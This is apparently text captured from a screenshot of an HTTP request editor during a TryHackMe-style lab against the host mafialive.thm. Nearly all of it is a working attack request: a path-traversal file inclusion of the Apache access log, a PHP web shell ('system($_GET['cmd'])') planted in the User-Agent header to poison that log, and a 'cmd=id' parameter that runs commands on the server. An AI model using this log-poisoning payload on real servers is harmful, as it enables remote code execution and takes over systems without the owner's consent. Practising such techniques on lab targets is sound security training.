 New Request
Cancel Send
Method URL
GET php?view=/var/www/html/development_testing/.././.././../log/apache2/access.log&cmd=id
Query String
view=/var/www/html/development_testing/.././.././../log/apache2/access.log
cmd=id
Request Headers
Host: mafialive.thm
User-Agent: <?php system($_GET['cmd']); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0